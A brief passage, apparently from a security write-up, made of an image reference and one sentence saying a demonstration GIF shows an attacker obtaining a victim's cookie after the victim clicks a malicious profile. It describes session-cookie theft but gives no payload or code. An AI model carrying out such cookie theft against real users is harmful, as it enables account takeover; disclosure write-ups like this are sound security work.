
As seen in the gif below, attacker obtain the cookie when victim click on the malicious person profile.